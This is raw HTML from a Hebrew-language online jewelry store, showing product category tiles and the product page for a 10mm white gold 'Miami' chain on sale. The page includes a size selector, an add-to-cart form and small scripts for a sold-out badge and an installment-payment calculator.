	<a aria-label="לעבור לקטגוריית המוצר ⁦נשים⁩" href="https://viacci.co.il/product-category/%d7%a0%d7%a9%d7%99%d7%9d/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-600x600.jpg" alt="נשים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			נשים <mark class="count">(256)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦כסף 925⁩" href="https://viacci.co.il/product-category/%d7%9b%d7%a1%d7%a3-925/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/5-600x600.png" alt="כסף 925" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/5-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/5-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/5-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/5-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/5-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/5-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/5-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/5.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			כסף 925 <mark class="count">(114)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦טבעות⁩" href="https://viacci.co.il/product-category/rings/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/2-1-600x600.png" alt="טבעות" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/2-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/2-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/2-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			טבעות <mark class="count">(48)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦חדשים⁩" href="https://viacci.co.il/product-category/newdrops/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/4-600x600.png" alt="חדשים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/4-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/4-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/4-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/4-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/4-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/4-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/4-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/4.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			חדשים <mark class="count">(31)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦זהב לבן⁩" href="https://viacci.co.il/product-category/whitegold/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-600x600.jpg" alt="זהב לבן" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-silver-e1675984264352-64x63.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			זהב לבן <mark class="count">(92)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦זהב⁩" href="https://viacci.co.il/product-category/gold/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-600x600.jpg" alt="זהב" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-gold.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			זהב <mark class="count">(78)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="לעבור לקטגוריית המוצר ⁦הנמכרים ביותר⁩" href="https://viacci.co.il/product-category/%d7%94%d7%a0%d7%9e%d7%9b%d7%a8%d7%99%d7%9d-%d7%91%d7%99%d7%95%d7%aa%d7%a8/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png.webp 586w, https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33-64x50.png.webp 64w" sizes="(max-width: 586px) 100vw, 586px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png" alt="הנמכרים ביותר" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33.png 586w, https://viacci.co.il/wp-content/uploads/2022/01/Screen-Shot-2022-01-19-at-1.32.33-64x50.png 64w" sizes="(max-width: 586px) 100vw, 586px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			הנמכרים ביותר <mark class="count">(53)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="לעבור לקטגוריית המוצר ⁦המשוגעים ביותר⁩" href="https://viacci.co.il/product-category/thecrazierst/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-600x600.jpg" alt="המשוגעים ביותר" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-the-cra.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			המשוגעים ביותר <mark class="count">(19)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦בהתאמה אישית⁩" href="https://viacci.co.il/product-category/custom/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png.webp 600w, https://viacci.co.il/wp-content/uploads/2022/06/9-100x100.png.webp 100w, https://viacci.co.il/wp-content/uploads/2022/06/9-1000x1000.png.webp 1000w, https://viacci.co.il/wp-content/uploads/2022/06/9-64x64.png.webp 64w, https://viacci.co.il/wp-content/uploads/2022/06/9-300x300.png.webp 300w, https://viacci.co.il/wp-content/uploads/2022/06/9-1024x1024.png.webp 1024w, https://viacci.co.il/wp-content/uploads/2022/06/9-150x150.png.webp 150w, https://viacci.co.il/wp-content/uploads/2022/06/9-768x768.png.webp 768w, https://viacci.co.il/wp-content/uploads/2022/06/9.png.webp 1100w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png" alt="בהתאמה אישית" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/06/9-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2022/06/9-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2022/06/9-1000x1000.png 1000w, https://viacci.co.il/wp-content/uploads/2022/06/9-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2022/06/9-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2022/06/9-1024x1024.png 1024w, https://viacci.co.il/wp-content/uploads/2022/06/9-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2022/06/9-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2022/06/9.png 1100w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			בהתאמה אישית <mark class="count">(14)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦Daily Collection⁩" href="https://viacci.co.il/product-category/daily/"><picture loading="lazy">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-100x100.jpg.webp 100w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg" alt="Daily Collection" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2022/01/dailycollection-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/>
</picture>
		<h2 class="woocommerce-loop-category__title">
			Daily Collection <mark class="count">(44)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2195" class="elementor elementor-2195 elementor-location-single post-1963 product type-product status-publish has-post-thumbnail product_cat-iced product_cat-sale product_cat-thecrazierst product_cat-78 product_cat-whitegold product_cat-84 product_cat-women product_cat-necklaces product_cat-women-necklaces pa_color-white-gold-18k pif-has-gallery first instock sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11feaa9e elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11feaa9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ddd8dfc" data-id="5ddd8dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0b3b3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0b3b3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11a4ea30" data-id="11a4ea30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-334d95c9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="334d95c9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://viacci.co.il">עמוד הבית</a>&nbsp;&#47;&nbsp;<a href="https://viacci.co.il/product-category/women/">קטגוריית נשים</a>&nbsp;&#47;&nbsp;<a href="https://viacci.co.il/product-category/women/women-necklaces/">שרשראות נשים</a>&nbsp;&#47;&nbsp;שרשרת מיאמי 10mm זהב לבן</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-24d47a5a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="24d47a5a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">שרשרת מיאמי 10mm זהב לבן</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-196b9f8f elementor-widget elementor-widget-woocommerce-product-price" data-id="196b9f8f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,050.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,200.00</bdi></span> </del> </p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6851bd2c elementor-widget elementor-widget-woocommerce-product-rating" data-id="6851bd2c" data-element_type="widget" data-widget_type="woocommerce-product-rating.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="דורג 5.00 מתוך 5"><span style="width:100%">מדורג <strong class="rating">5.00</strong> מתוך 5 מבוסס על <span class="rating">1</span> דירוגים של לקוחות</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(חוות דעת לקוח <span class="count">1</span>)</a>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7379d269 prico e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="7379d269" data-element_type="widget" id="prico" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/" method="post" enctype='multipart/form-data' data-product_id="1963" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;50-%d7%a1%d7%b4%d7%9e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:1050,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;DSC_5363 3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg&quot;,&quot;alt&quot;:&quot;DSC_5363 3&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1000x1506.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1000x1506.jpg 1000w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-64x96.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-199x300.jpg 199w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-680x1024.jpg 680w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-768x1157.jpg 768w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-1020x1536.jpg 1020w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-600x904.jpg 600w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg 1360w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3.jpg&quot;,&quot;full_src_w&quot;:1360,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/DSC_5363-3-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1000,&quot;src_h&quot;:1506},&quot;image_id&quot;:4853,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1966,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;56-%d7%a1%d7%b4%d7%9e&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;,&quot;display_price&quot;:1050,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;image_2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;alt&quot;:&quot;image_2&quot;,&quot;src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg 1001w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-600x600.jpg 600w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-100x100.jpg 100w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-64x64.jpg 64w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-300x300.jpg 300w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-150x150.jpg 150w, https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-768x768.jpg 768w&quot;,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36.jpg&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/viacci.co.il\/wp-content\/uploads\/2021\/10\/image_2-36-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:1971,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1967,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u05d0\u05d9\u05df \u05de\u05d9\u05d3\u05e2&quot;}]">
	<div data-product_id="1963" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">גודל</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">בחירת אפשרות</option><option value="50-%d7%a1%d7%b4%d7%9e"  selected='selected'>50 ס״מ</option><option value="56-%d7%a1%d7%b4%d7%9e" >56 ס״מ</option></select><ul role="radiogroup" aria-label="גודל" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;50-%d7%a1%d7%b4%d7%9e&quot;,&quot;56-%d7%a1%d7%b4%d7%9e&quot;]"><li aria-checked="true" tabindex="0" data-wvstooltip="50 ס״מ" class="variable-item button-variable-item button-variable-item-50-ס״מ selected" title="50 ס״מ" data-title="50 ס״מ" data-value="50-%d7%a1%d7%b4%d7%9e" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50 ס״מ</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="56 ס״מ" class="variable-item button-variable-item button-variable-item-56-ס״מ " title="56 ס״מ" data-title="56 ס״מ" data-value="56-%d7%a1%d7%b4%d7%9e" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">56 ס״מ</span></div></li></ul><a class="reset_variations" href="#" aria-label="לנקות את אפשרויות">נקה</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
					<script type="text/javascript">
            (function ($) {
                let $form         = $('form.variations_form');
                let $product      = $form.closest('.product');
                let $product_gallery = $product.find('.woocommerce-product-gallery');
                if ($product_gallery.length) {
                    $product = $product_gallery;
                }
                let sold_out_text = "אזל מהמלאי";
                $form.on('show_variation', function (event, data) {
                    $('.wcsob_soldout').remove();
                    if (!data.is_in_stock) {
                        $product.prepend('<span class="wcsob_soldout">' + sold_out_text + '</span>');
                    }
                });
                $form.on('reset_data', function () {
                    $('.wcsob_soldout').remove();
                });
            })(jQuery);
		</script>
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696df8a0c5bf2">כמות של שרשרת מיאמי 10mm זהב לבן</label>
	<input
		type="hidden"
				id="quantity_696df8a0c5bf2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">הוספה לסל</button>

	<input type="hidden" name="gtm4wp_id" value="1963" />
<input type="hidden" name="gtm4wp_name" value="שרשרת מיאמי 10mm זהב לבן" />
<input type="hidden" name="gtm4wp_sku" value="1963" />
<input type="hidden" name="gtm4wp_category" value="שרשראות נשים" />
<input type="hidden" name="gtm4wp_price" value="1050" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />
<div class="i_select_overlay" style="display:none"> <div class="white_box_i">
		
		
<svg class="close_split" width="30" height="20"> <image xlink:href="https://viacci.co.il/wp-content/uploads/2021/11/close-1.svg" src="https://viacci.co.il/wp-content/uploads/2021/11/close-1.svg" width="30" height="20"/> </svg>		
<h2>שלם/י עכשיו או אחר כך - זה תלוי בך</h2>
<span>בחרו באופציית התשלומים בזמן ביצוע ההזמנה בקופה - ניתן לחלק עד 12 תשלומים שווים לא ריבית </span>
 <div class="my_select_box"><p class="form-row " id="month_options_field" data-priority=""><label for="month_options" class="">מס התשלומים&nbsp;<span class="optional">(אופציונלי)</span></label><span class="woocommerce-input-wrapper"><select name="month_options" id="month_options" class="select " data-allow_clear="true" data-placeholder="לחץ לשינוי מס׳ התשלומים ">
							<option value=""  selected='selected'>לחץ לשינוי מס׳ התשלומים </option><option value="1" >תשלום 1</option><option value="2" >2 תשלומים</option><option value="3" >3 תשלומים</option><option value="4" >4 תשלומים</option><option value="5" >5 תשלומים</option><option value="6" >6 תשלומים</option><option value="7" >7 תשלומים</option><option value="8" >8 תשלומים</option><option value="9" >9 תשלומים</option><option value="10" >10 תשלומים</option><option value="11" >11 תשלומים</option><option value="12" >12 תשלומים</option>
						</select></span></p></div><div class="p2_installments_12months"></div><button class="close_white_i" type="button">סגירה</button>
<picture>
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2022/10/Payplus-payments.png.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2022/10/Payplus-payments.png" alt="payplus" width="500"/>
</picture>

<picture>
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png.webp"/>
<img src="https://viacci.co.il/wp-content/uploads/2021/01/אפשרויות-תשלום-אתר-מובייל.png" alt="payments" width="500"/>
</picture>


</div></div><div class="p2_installments_12months2" style="text-align:center"></div>        <script type="text/javascript">
        jQuery(document).ready(function ($) {
            var product_price = 1050;
			var store_discount_ins = 1.0;
			
				  var price_per_month2 = ( (product_price * store_discount_ins) / 6 ).toFixed(2);

                    $( '.p2_installments_12months2' ).html( '<span class="p2_installments_12months2" >או שלם ב-6 תשלומים שווים של ' + price_per_month2 + ' ₪ כל חודש</span>' + '<svg style="padding-right:8px" width="30" height="20"> <image xlink:href="https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg" src="https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg" width="30" height="20"/> </svg>' );
			
			
			
			                var dropdown_val = 6

			  var price_per_month = (  (product_price * store_discount_ins) / dropdown_val ).toFixed(2);

             
			
			
			
			  $( '.p2_installments_12months' ).html('<span style="font-size:20px" class="p2_installments_12months">אם תבחר/י באופציית התשלומים בקופה ייצא לך - ' + '<span style="color:#59A75D">'+ price_per_month + '₪</span>'	+ '   לחודש למשך '+ dropdown_val + ' חודשים </span>' );
			
			

            $( '[name=month_options]' ).change(function() {
                var dropdown_val = this.value;

                if ( dropdown_val >= 1 ) {
                    var price_per_month = ( (product_price * store_discount_ins) / dropdown_val ).toFixed(2);

			  $( '.p2_installments_12months' ).html('<span style="font-size:20px" class="p2_installments_12months">אם תבחר/י באופציית התשלומים בקופה ייצא לך - ' + '<span style="color:#59A75D">'+ price_per_month + '₪</span>'	+ '   לחודש למשך '+ dropdown_val + ' חודשים </span>' );
                } else {
                    $( '.p2_installments_12months' ).html( '<p class="p2_installments_12months"></p>' );
                }
            });
        });
        </script>
        
	<input type="hidden" name="add-to-cart" value="1963" />
	<input type="hidden" name="product_id" value="1963" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-9e930ca elementor-view-default elementor-widget elementor-widget-icon" data-id="9e930ca" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
